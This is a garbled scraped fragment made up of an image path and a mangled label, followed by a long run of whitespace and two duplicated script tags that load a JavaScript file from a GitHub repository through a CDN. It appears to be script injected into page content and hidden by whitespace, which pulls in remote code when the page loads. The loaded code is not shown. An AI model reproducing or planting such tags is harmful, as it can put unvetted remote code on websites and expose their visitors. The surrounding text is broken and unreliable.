 ( - Al-Jthiyah-501)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  